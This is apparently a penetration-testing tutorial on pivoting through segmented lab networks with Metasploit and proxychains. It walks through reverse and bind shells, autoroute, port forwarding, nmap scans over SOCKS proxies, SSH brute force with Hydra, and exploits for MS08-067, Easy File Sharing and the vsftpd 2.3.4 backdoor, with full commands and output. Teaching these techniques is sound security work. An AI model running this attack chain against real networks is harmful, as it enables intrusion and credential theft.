An n-layered security architecture is created to protect important services required by the concept of Defense-in-Depth, which has an important place in the world of information technology. If we think about this for the corporate networks; critical systems can not be in the same network with other systems. In this article, we will analyze with examples how the attackers can access the hidden networks that have no accessibility in the first stage, by using pivoting methods.
What is Routing ?
The process of determining how devices in different networks communicate with each other is called routing. Routing is usually performed with devices called “routers”. The routers, routes the network packages to the respective destinations by using the routing table. Routing can be done not only with network devices, such as routers, but also with any computer that has the operating system installed on it.

According to the example in the above figure, inorder to successfully communicate between 192.168.1.0/24 and 192.168.10.0/24 networks requires a routing table record. According to the rule defined in the router, access is made from “192.168.1.0/24 source to 192.168.10.0/24 destination”.
Adventure of a network package is as follow:
- Is the IP address to be accessed on the local network?
- If so, reach the destination.
- If not, send it to the gateway.
- Once the router receives the package, it looks at its own routing table
- Do I have a routing rule for the destination IP address or the destination network?
- If yes, route the package to the destination.
- If not, send to gateway.
- Do I have a routing rule for the destination IP address or the destination network?
- The same process is repeated in other routers.
- The package finally arrives to the router responsible for the internet exit of the institution. And the package is sent to the internet
What is Pivoting ?

Basically, it is the process of accessing networks that we do not have access to under normal circumstances by using compromised computers. Network isolation will be useless in case of compromise a computer that has a access to the multiple. With this method, an attacker who performs routing on the compromised systems can access the hidden networks. Every request to be made to the newly discovered network is transmitted over the Pivot. It’s like a kind of tunnel.

As seen in the above topology, the device that has two NICs has access to the both 192.168.1.0/24 and 192.168.10.0/24 networks. Under normal circumstances there is no access between these two networks -unless a routing rule is defined. According to this structure, the authorized user, who is using the computer with two NIC cards, has to access some services in the DMZ.
Compromise First Pivot and Port Forwarding
According to our attack scenario, meterpreter shell obtained in the system named as RD is also connected to the DMZ network. Later, it is determined that the target has two NICs with the information gathering process.
Note: The router in the environment does not route between networks.

msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 172.16.0.20 LHOST => 172.16.0.20 msf exploit(handler) > set LPORT 1234 LPORT => 1234 msf exploit(handler) > run [*] Started reverse TCP handler on 172.16.0.20:1234 [*] Starting the payload handler... [*] Sending stage (957487 bytes) to 172.16.0.11 [*] Meterpreter session 2 opened (172.16.0.20:1234 -> 172.16.0.11:49162) meterpreter > ifconfig Interface 1 ============ Name : Software Loopback Interface 1 Hardware MAC : 00:00:00:00:00:00 MTU : 4294967295 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 11 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter Hardware MAC : 08:00:27:e1:3f:af MTU : 1500 IPv4 Address : 172.16.0.11 IPv4 Netmask : 255.255.255.0 Interface 19 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter #2 Hardware MAC : 08:00:27:7f:3c:fe MTU : 1500 IPv4 Address : 7.7.7.11 IPv4 Netmask : 255.255.255.0
According to our scenario, the attacker who gains access to the RD system will want to access the network with the second NIC (7.7.7.0/24). The attacker must first define the routing rule on RD to do this operation.
It is quite easy to do this with Metasploit. The following command can be used to create the routing rule via the current meterpreter session.
meterpreter > run autoroute -s 7.7.7.0/24 [*] Adding a route to 7.7.7.0/255.255.255.0... [+] Added route to 7.7.7.0/255.255.255.0 via 172.16.0.11 [*] Use the -p option to list all active routes meterpreter > run autoroute -p Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 7.7.7.0 255.255.255.0 Session 2 meterpreter >
According to the defined rule; As long as the meterpreter session with ID value 2 is running, the 7.7.7.0/24 network can be accessed in the Metasploit Framework.
After this step, the IP addresses of the JC system is detected using post modules such as arp_scanner. JC is another computer found in hidden network -7.7.7.20-
meterpreter > run post/windows/gather/arp_scanner RHOSTS=7.7.7.0/24 [*] Running module against DISCORDIA [*] ARP Scanning 7.7.7.0/24 [*] IP: 7.7.7.11 MAC 08:00:27:7f:3c:fe (CADMUS COMPUTER SYSTEMS) [*] IP 7.7.7.12 MAC 08:00:27:3a:b2:c1 (CADMUS CIMPUTER SYSTEMS) [*] IP: 7.7.7.20 MAC 08:00:27:fa:a0:c5 (CADMUS COMPUTER SYSTEMS) [*] IP: 7.7.7.255 MAC 08:00:27:3f:2a:b5 (CADMUS COMPUTER SYSTEMS) meterpreter >
IP addresses of live systems in 7.7.7.0/24 network, including JC named system, have been determined.

Naturally, the following question will come to mind; Post modules such as arp_scanner may be insufficient for such scanning work, can nmap style scanning tools be used?
Nmap via Pivoting
In order to do this, the routing configuration must be active on Metasploit, and this configuration must also be able to be forwarded via socks4 proxy. There is another metasploit module that also meets this need.
Use of socks4 proxy as metasploit module:
meterpreter > background [*] Backgrounding session 2... msf > use auxiliary/server/socks4a msf auxiliary(socks4a) > show options Module options (auxiliary/server/socks4a): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The address to listen on SRVPORT 1080 yes The port to listen on. Auxiliary action: Name Description ---- ----------- Proxy msf auxiliary(socks4a) > set srvhost 172.16.0.20 srvhost => 172.16.0.20 msf auxiliary(socks4a) > run [*] Auxiliary module execution completed [*] Starting the socks4a proxy server msf auxiliary(socks4a) > netstat -antp | grep 1080 [*] exec: netstat -antp | grep 1080 tcp 0 172.16.0.20:1080 0.0.0.0:* LISTEN 3626/ruby msf auxiliary(socks4a) >
With the ProxyChains tool developed for GNU\Linux operating systems, any TCP connection can be routed to destinations via TOR or SOCKS4, SOCKS5, HTTP / HTTPS. Multiple proxy servers can be used in this tunneling technique. In addition to providing anonymity, applications such as pivoting can also be used to direct traffic to new networks discovered.

In the last line of the file /etc/proxychains.conf opened with a text editor, the information of the newly created socks4 proxy server is entered.
--- snippet --- [ProxyList] # add proxy here ... # meanwile # defaults set to "tor" #socks4 127.0.0.1 9050 socks4 172.16.0.20 1080
Performing a nmap scan with proxychains is a simple process. Network packages will be delivered to the destination via the defined proxy.
root@kali:~# proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms08-067.nse 7.7.7.20 ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.25BETA1 ( https://nmap.org ) |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:80-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:139-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:135-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:445-<><>-OK Nmap scan report for 7.7.7.20 Host is up (0.17s latency). PORT STATE SERVICE VERSION 22/tcp open ssh Bitvise WinSSHD 7.16 (FlowSsh 7.15; protocol 2.0) 80/tcp closed http Easy File Sharing Web Server httpd 6.9 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 2003 or 2008 microsoft-ds Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2003 Host script results: | smb-vuln-ms08-067: | VULNERABLE: | Microsoft Windows system vulnerable to remote code execution (MS08-067) | State: VULNERABLE | IDs: CVE:CVE-2008-4250 | The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2, | Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary | code via a crafted RPC request that triggers the overflow during path canonicalization. | | Disclosure date: 2008-10-23 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250 |_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.51 seconds root@kali:~#
Based on the scan results, there are SSH and HTTP services that will work on the target system. Before going further with exploitation, we will cover a another technique for traffic routing called as port forwarding.
Port Forwarding
Port forwarding is one of the basic steps of pivoting. Direct access to certain services running on discovered systems on the hidden network may not be available (web servers, etc.). This is because there is no double sided routing. We know how to reach the target system and make a request, but our requests will fail because the target does not know how to reach us.

For this reason, we route a port on our own system to the destination via the defined meterpreter session. The routing will work as long as this process is alive.
There is one important point to be noted at this point, the routing we provide with the run autoroute command gives us the freedom to work in the Metasploit Framework. But when we try to reach the target with a Kali tools, we need tools like port forwarding or proxychains.
Port forwarding can be done with portfwd module which is one of the post modules of Metasploit.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> Forward: local host to listen on (optional). Remote: local host to connect to.
-R Indicates a reverse port forward.
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
meterpreter >
When we send a link request to our local 2323 port on our internet browser, this connection request will be forwarded to port 80 of the computer with IP address 7.7.7.20.
Previously, it was determined that a web service was running on the 80th TCP port of the 7.7.7.20,thanks to ProxyChains and Nmap. In order to access this service, the port 2323 of the local system should be routed to port 80 of 7.7.7.20 which we want to access.
meterpreter > portfwd add -L 172.16.0.20 -l 2323 -p 80 -r 7.7.7.20 [*] Local TCP relay created: 172.16.0.20:2323 <-> 7.7.7.20:80 meterpreter >
Active rules can be viewed with the portfwd list command.
meterpreter > portfwd list Active Port Forwards ==================== Index Local Remote Direction ----- ----- ------ --------- 1 172.16.0.20:2323 7.7.7.20:80 Forward 1 total active port forwards. meterpreter >
When the application running on port 80 of the target system with IP address 7.7.7.20 is checked, it will be detected as Eash File Sharing Web Server.

SSH Brute-Force over Pivoting
As you know, a SSH service was detected on 7.7.7.20. Performing a brute-force attack on this service is quite simple.
The SSH_enumusers auxiliary module allows user detection:
msf > use auxiliary/scanner/ssh/ssh_enumusers msf auxiliary(ssh_enumusers) > set rhosts 7.7.7.20 rhosts => 7.7.7.20 msf auxiliary(ssh_enumusers) > set rport 22 rport => 22 msf auxiliary(ssh_enumusers) > set user_file /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt user_file => /usr/share/wordlists/metasploit/default_users_for_services_unhash.txt msf auxiliary(ssh_enumusers) > run [*] 7.7.7.20:22 - SSH - Checking for false positives [*] 7.7.7.20:22 - SSH - Starting scan [+] 7.7.7.20:22 - SSH - User 'admin' found [-] 7.7.7.20:22 - SSH - User 'root' not found [-] 7.7.7.20:22 - SSH - User 'Administrator' not found [+] 7.7.7.20:22 - SSH - User 'sysadm' found [-] 7.7.7.20:22 - SSH - User 'tech' not found [-] 7.7.7.20:22 - SSH - User 'operator' not found [+] 7.7.7.20:22 - SSH - User 'guest' found [-] 7.7.7.20:22 - SSH - User 'security' not found [-] 7.7.7.20:22 - SSH - User 'debug' not found [+] 7.7.7.20:22 - SSH - User 'manager' found [-] 7.7.7.20:22 - SSH - User 'service' not found [-] 7.7.7.20:22 - SSH - User '!root' not found [+] 7.7.7.20:22 - SSH - User 'user' found [-] 7.7.7.20:22 - SSH - User 'netman' not found [+] 7.7.7.20:22 - SSH - User 'super' found [-] 7.7.7.20:22 - SSH - User 'diag' not found [+] 7.7.7.20:22 - SSH - User 'Cisco' found [-] 7.7.7.20:22 - SSH - User 'Manager' not found [+] 7.7.7.20:22 - SSH - User 'DTA' found [-] 7.7.7.20:22 - SSH - User 'apc' not found [+] 7.7.7.20:22 - SSH - User 'User' found [-] 7.7.7.20:22 - SSH - User 'Admin' not found [+] 7.7.7.20:22 - SSH - User 'cablecom' found [-] 7.7.7.20:22 - SSH - User 'adm' not found [+] 7.7.7.20:22 - SSH - User 'wradmin' found [-] 7.7.7.20:22 - SSH - User 'netscreen' not found [+] 7.7.7.20:22 - SSH - User 'sa' found [-] 7.7.7.20:22 - SSH - User 'setup' not found [+] 7.7.7.20:22 - SSH - User 'cmaker' found [-] 7.7.7.20:22 - SSH - User 'enable' not found [+] 7.7.7.20:22 - SSH - User 'MICRO' found [-] 7.7.7.20:22 - SSH - User 'login' not found [*] Caught interrupt from the console... [*] Auxiliary module execution completed ^C msf auxiliary(ssh_enumusers) >
In addition to the auxiliary modules on the Metasploit Framework for attack, Kali tools such as Hydra can also be used. By running Hydra in ProxyChains, all traffic will be routed to the target system through the compromised system.
root@kali:~# proxychains hydra 7.7.7.20 ssh -s 22 -L /tmp/user.txt -P top100.txt -t 4 ProxyChains-3.1 (http://proxychains.sf.net) Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting [WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort... [DATA] max 4 tasks per 1 server, overall 64 tasks, 20 login tries (l:2/p:10), ~0 tries per task [DATA] attacking service ssh on port 22 |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK <><>-OK <><>-OK <><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK [22][ssh] host: 7.7.7.20 login: admin password: 123456 |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-|S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK <><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK |S-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished root@kali:~#
SSH connection can be made to the target system via proxy server with admin username and 123456 password obtained from brute-force attack with Hydra.
root@kali:~# proxychains ssh [email protected] ProxyChains-3.1 (http://proxychains.sf.net) |D-chain|-<>-172.16.0.20:1080-<><>-7.7.7.20:22-<><>-OK The authenticity of host '7.7.7.20 (7.7.7.20)' can't be established. ECDSA key fingerprint is SHA256:Rcz2KrPF3BTo16Ng1kET91ycbr9c8vOkZcZ6b4VawMQ. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '7.7.7.20' (ECDSA) to the list of known hosts. [email protected]'s password: bvshell:/C/Documents and Settings/All Users$ pwd /C/Documents and Settings/All Users bvshell:/C/Documents and Settings/All Users$ dir 2016-12-24 21:32 <DIR> Application Data 2016-12-25 06:16 <DIR> Desktop 2016-12-24 18:36 <DIR> Documents 2016-12-24 18:37 <DIR> DRM 2016-12-24 21:32 <DIR> Favorites 2016-12-24 18:38 <DIR> Start Menu 2016-12-24 21:32 <DIR> Templates 0 Files 0 bytes 7 Directories bvshell:/C/Documents and Settings/All Users$
Gaining Access to the Second Pivot
If you remember, there were two vulnerabilities in our nmap scan on the 7.7.7.0/24 network range. These weaknesses were MS08-067 and BoF vulnerability in Easy File Share application. Access to the target system can be achieved in both ways. Another option is to continue with the SSH access, but we will continue through MS08-067 and Easy File Share.
MS08-067 with Bind TCP
The module with the full path exploit/windows/smb/ms08_067_netapi available in the Metasploit Framework can be used to compromise the target system via MS08-067 vulnerability. The important point here is that bind_tcp is selected as the payload type. Since the double-sided routing is not defined, the target system will not be able to directly reach us. For this reason, it is necessary to select the Bind TCP payload type so that the target should wait for a connection on its own port. After the successful exploit operation, the connection to the port where the target system is listening will be performed.
How Reverse TCP and Bind TCP connections work can be examined through the following visuals.

Setting up the MS08-067-Netapi exploit module with the Bind TCP payload and compromise the target:
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > set rhost 7.7.7.20 rhost => 7.7.7.20 msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf exploit(ms08_067_netapi) > show options Module options (exploit/windows/smb/ms08_067_netapi): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST 7.7.7.20 yes The target address RPORT 445 yes The SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC) Payload options (windows/meterpreter/bind_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LPORT 4444 yes The listen port RHOST 7.7.7.20 no The target address Exploit target: Id Name -- ---- 0 Automatic Targeting msf exploit(ms08_067_netapi) > run [*] Started bind handler [*] 7.7.7.20:445 - Automatically detecting the target... [*] 7.7.7.20:445 - Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown [*] 7.7.7.20:445 - We could not detect the language pack, defaulting to English [*] 7.7.7.20:445 - Selected Target: Windows 2003 SP2 English (NX) [*] 7.7.7.20:445 - Attempting to trigger the vulnerability... [*] Sending stage (957999 bytes) to 7.7.7.20 [*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) meterpreter >
Easy File Share BoF
Another vulnerability was the Easy File Share application. Setting the exploit module with the Bind TCP payload and compromise the target can be accomplished with the following steps:
msf > use exploit/windows/http/easyfilesharing_seh msf exploit(easyfilesharing_seh) > show options Module options (exploit/windows/http/easyfilesharing_seh): Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 80 yes The target port Exploit target: Id Name -- ---- 0 Easy File Sharing 7.2 HTTP msf exploit(easyfilesharing_seh) > set rhost 7.7.7.20 rhost => 7.7.7.20 msf exploit(easyfilesharing_seh) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp msf exploit(easyfilesharing_seh) > run [*] Started bind handler [*] 7.7.7.20:80 - 7.7.7.20:80 - Sending exploit... [+] 7.7.7.20:80 - Exploit Sent [*] Sending stage (957999 bytes) to 7.7.7.20 [*] Meterpreter session 2 opened (172.16.0.20-172.16.0.11:0 -> 7.7.7.20:4444) at 2016-12-26 14:21:11 +0300 meterpreter > ipconfig Interface 1 ============ Name : MS TCP Loopback interface Hardware MAC : 00:00:00:00:00:00 MTU : 1520 IPv4 Address : 127.0.0.1 Interface 65539 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter Hardware MAC : 08:00:27:29:cd:cb MTU : 1500 IPv4 Address : 8.8.8.3 IPv4 Netmask : 255.255.255.0 Interface 65540 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter #2 Hardware MAC : 08:00:27:e3:47:43 MTU : 1500 IPv4 Address : 7.7.7.20 IPv4 Netmask : 255.255.255.0 meterpreter >
In the last case, the point where the attacker comes is as below:

Since we’ve got an access to the 7.7.7.20 machine. We need to perform information gathering again. JC named machine have two NIC like RD machine. That means we’ve found our second hidden network (8.8.8.0/24).
meterpreter > ipconfig Interface 1 ============ Name : MS TCP Loopback interface Hardware MAC : 00:00:00:00:00:00 MTU : 1520 IPv4 Address : 127.0.0.1 Interface 65539 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter Hardware MAC : 08:00:27:29:cd:cb MTU : 1500 IPv4 Address : 8.8.8.3 IPv4 Netmask : 255.255.255.0 Interface 65540 ============ Name : Intel(R) PRO/1000 MT Desktop Adapter #2 Hardware MAC : 08:00:27:e3:47:43 MTU : 1500 IPv4 Address : 7.7.7.20 IPv4 Netmask : 255.255.255.0
Let’s continue information gathering by performing arp scanner on second hidden network.
meterpreter > run post/windows/gather/arp_scanner RHOSTS=8.8.8.0/24 [*] Running module against SRV03 [*] ARP Scanning 8.8.8.0/24 [*] IP: 8.8.8.3 MAC 08:00:27:29:cd:cb (CADMUS COMPUTER SYSTEMS) [*] IP: 8.8.8.1 MAC 0a:00:27:00:00:03 (UNKNOWN) [*] IP: 8.8.8.9 MAC 08:00:27:56:f1:7c (CADMUS COMPUTER SYSTEMS) [*] IP: 8.8.8.13 MAC 08:00:27:13:a3:b1 (CADMUS COMPUTER SYSTEMS)
ARP scan says 4 machine found in this network.
meterpreter > run autoroute -s 8.8.8.0/24 [*] Adding a route to 8.8.8.0/255.255.255.0... [+] Added route to 8.8.8.0/255.255.255.0 via 7.7.7.20 [*] Use the -p option to list all active routes msf > route print Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 7.7.7.0 255.255.255.0 Session 1 8.8.8.0 255.255.255.0 Session 3
And we are adding routing definition again. We will talk about that in next chapter.
Double Pivoting
8.8.8.0/24 network was discovered in the information gathering process for the JC system. We already have a routing rule between 172.16.0.0/24 and 7.7.7.0/24 networks via the first compromised machine.
In the present case, network packages that comes from 172.16.0.20 to access the JC device (second compromised machine) first go to the RD device (first compromised machine), and the RD transmits those packages to the JC machine.
If the attacker who is 172.16.0.20 wishes to access 8.8.8.0/24 -newly discovered second hidden network– network, a new routing rule must be defined. In the tools we will use outside the Metasploit Framework, we must run a new socks4 proxy server to connect these two pivots and define the new proxy server in the configuration file of the proxychains tool.
Network packages attempting to reach the 8.8.8.9 destination from the attacker machine (172.16.0.20) will pass through two different points:
- RD: I do not know how to access the 8.8.8.9 IP address. But I know the system who knows how to access it. I can direct you to it.
- JC: I know how to forward packets from the 7.7.7.0/24 network to the 8.8.8.0/24 network.
The final state of the compromised and discovered systems is as follows.

Holy Proxychains
The ProxyChains tool connects the proxy servers and transmits the connection end to end. In the last phase, a new socks4 proxy server is run on the local 1081 port for the newly discovered 8.8.8.0/24 network.
msf exploit(ms08_067_netapi) > use auxiliary/server/socks4a msf auxiliary(socks4a) > show options Module options (auxiliary/server/socks4a): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 172.16.0.20 yes The address to listen on SRVPORT 1080 yes The port to listen on. Auxiliary action: Name Description ---- ----------- Proxy msf auxiliary(socks4a) > set SRVPORT 1081 SRVPORT => 1081 msf auxiliary(socks4a) > run [*] Auxiliary module execution completed [*] Starting the socks4a proxy server msf auxiliary(socks4a) >
The information of the new proxy server will define in the /etc/proxychains.conf configuration file. By activating the Dynamic Chain setting, sequential switching between the defined proxy servers is ensured.
root@kali:~# cat /etc/proxychains.conf | grep -v "#" dynamic_chain proxy_dns tcp_read_time_out 15000 tcp_connect_time_out 8000 socks4 172.16.0.20 1080 # First Pivot socks4 172.16.0.20 1081 # Second Pivot
With the Proxychains tool, the 8.8.8.9 target can be scanned via the second pivot system with the nmap tool.
root@kali:~# proxychains nmap -sT -sV -p21,22,23,80 8.8.8.9 -n -Pn -vv ProxyChains-3.1 (http://proxychains.sf.net) Starting Nmap 7.25BETA1 ( https://nmap.org ) Nmap wishes you a merry Christmas! Specify -sX for Xmas Scan (https://nmap.org/book/man-port-scanning-techniques.html). NSE: Loaded 36 scripts for scanning. Initiating Connect Scan Scanning 8.8.8.9 [4 ports] |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK Discovered open port 21/tcp on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK Discovered open port 23/tcp on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK Discovered open port 22/tcp on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK Discovered open port 80/tcp on 8.8.8.9 Completed Connect Scan at 05:54, 1.37s elapsed (4 total ports) Initiating Service scan at 05:54 Scanning 4 services on 8.8.8.9 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:21-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:22-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:23-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK Completed Service scan at 05:54, 11.09s elapsed (4 services on 1 host) NSE: Script scanning 8.8.8.9. NSE: Starting runlevel 1 (of 2) scan. Initiating NSE at 05:54 |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK |D-chain|-<>-172.16.0.20:1080-<>-172.16.0.20:1081-<><>-8.8.8.9:80-<><>-OK Completed NSE at 05:54, 1.71s elapsed NSE: Starting runlevel 2 (of 2) scan. Initiating NSE at 05:54 Completed NSE at 05:54, 0.00s elapsed Nmap scan report for 8.8.8.9 Host is up, received user-set (0.41s latency). Scanned PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack vsftpd 2.3.4 22/tcp open ssh syn-ack OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) 23/tcp open telnet syn-ack Linux telnetd 80/tcp open http syn-ack Apache httpd 2.2.8 ((Ubuntu) DAV/2) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.59 seconds root@kali:~#
As you can see, the packages goes through the first proxy server, then the second proxy server we have defined. Finally, it reaches its destination.
When the scan result is analyzed, it will be determined that a vulnerable version of the vsftpd service is installed on 8.8.8.9.
The following steps are taken to prepare the vsftpd exploit module in the Metasploit Framework and to compromise out final target:
msf >
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 8.8.8.9
rhost => 8.8.8.9
msf exploit(vsftpd_234_backdoor) > run
[*] 8.8.8.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 8.8.8.9:21 - USER: 331 Please specify the password.
[+] 8.8.8.9:21 - Backdoor service has been spawned, handling...
[+] 8.8.8.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 4 opened (Local Pipe -> Remote Pipe)
pwd
/
id
uid=0(root) gid=0(root)
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:56:f1:7c
inet addr:8.8.8.9 Bcast:8.8.8.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe56:f17c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10843 errors:0 dropped:0 overruns:0 frame:0
TX packets:2779 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1081842 (1.0 MB) TX bytes:661455 (645.9 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
